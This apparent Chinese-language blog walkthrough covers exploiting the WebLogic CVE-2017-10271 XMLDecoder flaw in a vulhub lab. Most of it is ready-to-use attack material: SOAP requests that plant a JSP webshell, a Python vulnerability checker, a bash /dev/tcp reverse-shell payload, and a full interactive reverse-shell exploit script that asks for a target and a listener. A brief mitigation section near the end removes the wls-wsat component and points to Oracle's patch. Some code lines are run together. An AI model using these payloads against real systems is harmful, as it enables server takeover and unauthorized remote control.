漏洞產生原因:
CVE-2017-10271漏洞產生的原因大致是Weblogic的WLS Security組件對外提供webservice服務,其中使用了XMLDecoder來解析用戶傳入的XML數據,在解析的過程中出現反序列化漏洞,導致可執行任意命令。攻擊者發送精心構造的xml數據甚至能通過反彈shell拿到權限。
涉及版本:
10.3.6.0.0
12.1.3.0.0
12.2.1.1.0
12.2.1.2.0
環境搭建:
vulhub
工具利用:

檢測:
工具:weblogicScanner https://github.com/0xn0ne/weblogicScanner使用說明:
需要pip安裝request
使用說明
usage: ws.py [-h] -t TARGETS [TARGETS ...] -v VULNERABILITY[VULNERABILITY ...] [-o OUTPUT]optional arguments:-h, --help 幫助信息-t TARGETS [TARGETS ...], --targets TARGETS [TARGETS ...]直接填入目標或文件列表(默認使用端口7001). 例子:127.0.0.1:7001-v VULNERABILITY [VULNERABILITY ...], --vulnerability VULNERABILITY [VULNERABILITY ...]漏洞名稱或CVE編號,例子:"weblogic administrator console"-o OUTPUT, --output OUTPUT輸出 json 結果的路徑。默認不輸出結果-s, --ssl 強制使用 https 協議請求
效果:
weblogicScanner使用說明: WeblogicScan Weblogic漏洞掃描器 | 🔰雨蓯?🔰 (ddosi.com)
注:目前暫不支持Weblogic 10.3.6 Weblogic 12.1.3.0.0和Weblogic12.2.1.3.0 JDK1.7版本的CVE-2019-2729漏洞檢測。
忽略:“
淦!想要這個工具,沒找到
”
訪問:http://ip:7001/wls-wsat/CoordinatorPortType11 顯示如下:
通過漏洞寫入webshell:
訪問:http://ip:7001/wls-wsat/CoordinatorPortType
抓包改包:
將get方式改為POST
將webshell替換上去
webshell:
POST s-wsat/CoordinatorPortType HTTP/1.1
Host: ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string><void method="println">
<string><![CDATA[
<% out.print("webshell"); %>]]></string><oid><void method="close"/></object></java></java></work:WorkContext></soapenv:Header><soapenv:Body/>

</soapenv:Envelope>之后訪問: http://ip:7001/bea_wls_internal/test.jsp
上傳的網頁顯示成功,說明測試成功
另一個webshell,效果是ipconfig


腳本利用:
python3:
import requestsheaders = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0','Accept': 'textml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Upgrade-Insecure-Requests': '1','Content-Type': 'text/xml'}
def Webogic_XMLDecoder_poc(url):
# 輸入url:#url="http://ip:7001"posturl=url+'s-wsat/CoordinatorPortType'data = '''<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.6.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internals-wsat/54p17w/war/test.txt</string><void method="println"><string>xmldecoder_vul_test</string><oid><void method="close"/></object></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>'''print (url)try:r=requests.post(posturl,data=data,headers=headers,timeout=5)geturl=url+"s-wsat/test.txt"print (geturl)check_result = requests.get(geturl,headers=headers,timeout=5)if 'xmldecoder_vul_test' in check_result.text:print ("[+]存在WebLogic WLS遠程執行漏洞(CVE-2017-10271)")except:print ("[-]不存在WebLogic WLS遠程執行漏洞(CVE-2017-10271)")if __name__ == '__main__':url = "http://192.168.189.137:7001"Webogic_XMLDecoder_poc(url)
額…不過這里運行腳本顯示這個cve不存在。。。。emmm
反彈shell:
抓包改包為:
GET / HTTP/1.1
Host: ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
<oid>
<void index="1">
<string>-c</string>
<oid>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.184.1/7089 0>&1</string>
<oid>
</array>
<void method="start"/><oid>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
注意:注意:在真實環境下,攻擊機的IP必須是公網的IP,否則靶機無法返回webshell連接
這里的反彈shell效果用了大佬的圖:

可以看到獲得了靶機的root權限
反彈shell的exp:
#!/usr/bin/python3
#-*- coding:utf-8 -*-
# author : PeiQi
# from : http://wiki.peiqi.techimport requests
import sys
import jsondef title():print('+------------------------------------------')print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')print('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m')print('+ \033[34m公眾號 : PeiQi文庫 \033[0m')print('+ \033[34mVersion: Weblogic 10.3.6.0.0 \033[0m')print('+ \033[34m Weblogic 12.1.3.0.0 \033[0m')print('+ \033[34m Weblogic 12.2.1.0.0 \033[0m')print('+ \033[34m Weblogic 12.2.1.2.0 \033[0m')print('+ \033[36m使用格式: python3 CVE-2017-10271.py \033[0m')print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx:7001 \033[0m')print('+ \033[36mCmd >>> shell(反彈shell) \033[0m')print('+------------------------------------------')def POC_1(target_url, IP, PORT):vuln_url = target_url + "s-wsat/CoordinatorPortType"headers = {"Content-Type": "text/xml","User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",}data = """<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.4.0" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string><oid><void index="1"><string>-c</string><oid><void index="2"><string>bash -i >& /dev/tcp/%s/%s 0>&1</string><oid></array><void method="start"/><oid></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>""" % (IP,PORT)try:response = requests.request("POST", url=vuln_url, headers=headers, data=data)except:print("\033[31m[x] 漏洞利用失敗 \033[0m")if __name__ == '__main__':title()target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))IP = str(input("\033[35m請輸入監聽IP >>> \033[0m"))PORT = str(input("\033[35m請輸入監聽PORT >>> \033[0m"))POC_1(target_url, IP, PORT)防護:
1.臨時解決方案根據攻擊者利用POC分析發現所利用的為wls-wsat組件的CoordinatorPortType接口,若Weblogic服務器集群中未應用此組件,建議臨時備份后將此組件刪除,當形 成防護能力后,再進行恢復。根據實際環境路徑,刪除WebLogic wls-wsat組件:rm -f /home/WebLogic/Oracle/Middleware/wlserver_10.3/server/lib/wls-wsat.warrm -f /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.warrm -rf /home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat刪除后重啟Weblogic域控制器服務:DOMAIN_NAME/bin/stopWeblogic.sh #停止服務DOMAIN_NAME/bin/startManagedWebLogic.sh #啟動服務刪除以上文件之后,需重啟WebLogic。確認http://weblogic_ip/wls-wsat/ 是否為404頁面。2.官方補丁修復前往Oracle官網下載10月份所提供的安全補丁http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html升級過程可參考:http://blog.csdn.net/qqlifu/article/details/49423839

















 : java類 | 反射)

